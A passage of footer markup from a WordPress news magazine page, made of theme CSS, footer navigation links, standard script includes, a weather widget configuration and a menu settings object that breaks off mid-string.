<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696fb7d32594d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5c019d333f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-7.1,19.3],"today_humidity":46,"today_wind_speed":[8.8,5.4],"today_min":[-8.4,17],"today_max":[-6,21.1],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768932000,"day_name":"Tue","day_temp":[-6,21],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[0,33],"owm_day_index":2},{"timestamp":1769040000,"day_name":"Thu","day_temp":[4,40],"owm_day_index":10},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":18},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-7,20],"owm_day_index":26},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-7,20],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 